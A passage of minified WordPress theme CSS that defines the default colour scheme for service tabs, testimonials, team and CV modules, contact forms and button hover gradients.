.sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#3a3a3a}.scheme_default .sc_services_extra .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_extra .sc_services_item .sc_services_item_number{background-color:#f7f7f7}.scheme_default body.ie .sc_services_extra .sc_services_item .sc_services_item_number{color:#f7f7f7; background-color:transparent}.scheme_default .sc_services_alter .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_alter .sc_services_item .sc_services_item_icon{color:#24282b}.scheme_default .sc_services_alter .sc_services_item.with_description{background-color:#f7f7f7}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item{color:#ffffff; background-color:#6ba43a}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.7)}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item{color:#b1b6ba; background-color:#24282b}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a:hover{color:#6ba43a}.scheme_default .sc_services_additional .sc_services_item_info.with_icon .sc_services_item_icon{color:#6ba43a}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#3a3a3a}.scheme_default .sc_skills .sc_skills_total{color:#3a3a3a}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#323e48}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#6ba43a}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#3a3a3a}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#3a3a3a}.scheme_default .sc_skills.sc_skills_counter .sc_skills_item_title{color:#b1b6ba}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#d2d2d2}.scheme_default .socials_wrap .social_item .social_icon{background-color:#ffffff}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#3a3a3a}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#ebebeb}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#323e48}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#ebebeb}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#6ba43a}.scheme_default .footer_wrap .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#a9adb1;	background-color:transparent}.scheme_default .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#6ba43a;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#3a3a3a;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#6ba43a;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#a9adb1}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#3a3a3a}.scheme_default.sc_testimonials .slider_container .swiper-pagination-bullet:before,.scheme_default.sc_testimonials .slider_outer .swiper-pagination-bullet:before{background:#3a3a3a}.scheme_default.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default.sc_testimonials .swiper-pagination-custom .swiper-pagination-button{background:transparent; border-color:transparent}.scheme_default.sc_testimonials .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:transparent; background:rgba(58,58,58,0.5)}.scheme_default .sc_testimonials_item_content{color:#323e48}.scheme_default .sc_testimonials_item_content:before{color:#323e48}.scheme_default .sc_testimonials_item_author_title{color:#323e48}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#323e48}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#6ba43a}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#3a3a3a}.scheme_default .sc_testimonials_item_author_subtitle{color:#323e48}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#a9adb1}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#a9adb1}.scheme_default .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content{background-color:#ffffff}.scheme_default .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content:after{border-top-color:#ffffff !important}.scheme_default .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon:after{background-color:#323e48; color:#ffffff}.scheme_default .sc_testimonials_alter .sc_testimonials_item_content:before{color:#6ba43a}.scheme_default .sc_team_default .sc_team_item{color:#646464;	background-color:transparent}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#8a8a8a}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#323e48}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#323e48}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#3a3a3a}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#24282b}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#323e48}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#323e48}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#3a3a3a}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#323e48}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#6ba43a}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#323e48}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff;	background-color:transparent}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#6ba43a;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#d2d2d2}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#6ba43a}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#323e48}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#6ba43a}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#3a3a3a}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_team_extra .sc_team_item{background-color:#ffffff}.scheme_default .sc_team_extra .socials_wrap .social_item .social_icon{color:#323e48}.scheme_default .sc_team_extra .socials_wrap .social_item .social_icon:hover{color:#6ba43a}.scheme_default .sc_team_extra .socials_wrap .social_item .social_icon{background-color:transparent}.scheme_default .sport_page_list{border-color:#d2d2d2}.scheme_default .sport_page_list li+li{border-color:#d2d2d2}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#ffffff;	color:#646464}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#323e48;	background-color:#323e48}.scheme_default .trx_addons_popup{background-color:#ffffff;	border-color:#d2d2d2;	color:#646464}.scheme_default .trx_addons_popup button.mfp-close{background-color:#ebebeb;	border-color:#202426;	color:#646464}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#3a3a3a;	color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#ebebeb;	border-color:#202426}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#646464}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#323e48}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#8a8a8a}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#3a3a3a}.scheme_default .trx_addons_profiler{background-color:#ffffff;	border-color:#202426}.scheme_default .trx_addons_profiler_title{color:#3a3a3a}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#d2d2d2}.scheme_default .trx_addons_profiler table td{color:#646464}.scheme_default .trx_addons_profiler table th{background-color:#ebebeb;	color:#3a3a3a}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#646464;	background-color:#ffffff}.scheme_default .trx_addons_cv a{color:#323e48}.scheme_default .trx_addons_cv a:hover{color:#6ba43a}.scheme_default .trx_addons_cv_header{background-color:#f7f7f7}.scheme_default .trx_addons_cv_header_image img{border-color:#3a3a3a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#3a3a3a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(58,58,58,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#3a3a3a}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #f7f7f7}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#f7f7f7; text-shadow:1px 1px 3px #3a3a3a}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#323e48}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#8a8a8a;	background-color:#ffffff;	border-color:#f7f7f7}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#3a3a3a;	border-color:#ffffff}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#3a3a3a}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#8a8a8a}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#3a3a3a}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#646464}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#3a3a3a}.scheme_default .trx_addons_pagination>span.active{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#8a8a8a}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#3a3a3a}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#3a3a3a}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#8a8a8a}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#d2d2d2}.scheme_default .trx_addons_cv_resume_item_meta{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#323e48}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#8a8a8a}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#8a8a8a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#323e48}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#323e48}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#3a3a3a}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#3a3a3a}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#3a3a3a}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#d2d2d2;	color:#646464}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#ebebeb;	color:#3a3a3a}.scheme_default .trx_addons_contact_form_field button{background-color:#3a3a3a;	border-color:#3a3a3a;	color:#f7f7f7}.scheme_default .trx_addons_contact_form_field button:hover{color:#3a3a3a}.scheme_default .trx_addons_contact_form_info_icon{color:#8a8a8a}.scheme_default .trx_addons_contact_form_info_area{color:#3a3a3a}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#3a3a3a !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#3a3a3a}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#202426;	background-color:#ebebeb}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#323e48 !important;	background-color:#ebebeb}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#6ba43a}.scheme_default .trx_addons_range_slider_label_min{color:#646464}.scheme_default .trx_addons_range_slider_label_max{color:#646464}.scheme_default div.ui-slider{background-color:#ffffff;	border-color:#d2d2d2}.scheme_default div.ui-slider .ui-slider-handle{border-color:#202426;	background-color:#ebebeb}.scheme_default div.ui-slider .ui-slider-range{background-color:#ebebeb}.scheme_default form.mc4wp-form input[type="email"]{background-color:#3a3a3a;	border-color:#3a3a3a;	color:#f7f7f7}.scheme_default form.mc4wp-form .mc4wp-alert{background-color:#6ba43a;	border-color:#323e48;	color:#ffffff}.scheme_default .mc4wp-form-fields label>input[type="checkbox"]:checked + span:before{color:#323e48}.scheme_default.vc_section,.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#717477}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#3a3a3a}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#3a3a3a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#6ba43a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#6ba43a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#3a3a3a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#202426;	background-color:#6ba43a}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#d2d2d2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#d2d2d2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#323e48}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#3a3a3a}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#717477}.scheme_default .vc_pie_chart .vc_pie_chart_value{color:#3a3a3a}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#6ba43a 50%,#3a3a3a 50%) no-repeat scroll right bottom / 210% 100% #3a3a3a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#6ba43a 50%,#3a3a3a 50%) no-repeat scroll left bottom / 210% 100% #3a3a3a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6ba43a 50%,#3a3a3a 50%) no-repeat scroll right bottom / 100% 210% #3a3a3a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6ba43a 50%,#3a3a3a 50%) no-repeat scroll right top / 100% 210% #3a3a3a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#3a3a3a 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#3a3a3a 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#3a3a3a 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 